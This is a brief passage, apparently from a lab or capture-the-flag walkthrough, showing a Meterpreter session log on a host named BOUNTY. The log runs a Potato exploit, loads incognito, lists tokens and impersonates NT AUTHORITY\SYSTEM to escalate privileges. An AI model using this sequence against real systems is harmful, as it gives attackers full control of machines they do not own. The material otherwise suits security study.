 meterpreter > execute -c -f Potato.exe
Process 1440 created.
Channel 7 created.
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
BOUNTY\merlin

Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM

meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >